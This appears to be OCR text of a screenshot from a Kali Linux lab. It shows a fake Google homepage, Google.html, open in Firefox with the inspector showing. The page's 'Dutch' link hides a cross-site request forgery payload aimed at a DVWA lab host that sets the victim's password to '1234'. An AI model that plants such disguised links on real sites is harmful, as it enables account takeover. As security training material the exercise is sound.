 Document — Mozilla Fir... ~/Documents/Google.ht... Vulner
Document × +
file:///home/student/Documents/Google.html
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Google
Google search Feeling Lucky
Google.ca offered in: Dutch
Advertising Business About
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Appli
Search HTML
<!DOCTYPE html>
<html lang="en">
<head>···</head>
<body>
<nav id="header">···</nav>
<div id="container">
<h1 id="logo">Google</h1>
<form>···</form>
<p>
<small>
Google.ca offered in:
<a href="http://192.168.234.5/dvwa/vulnerabilities/csrf/?password_new=1234&password_conf=1234&Change" =change#"="">Dutch</a>
</small>
</p>
</div>
<footer>···</footer>
</body>
</html>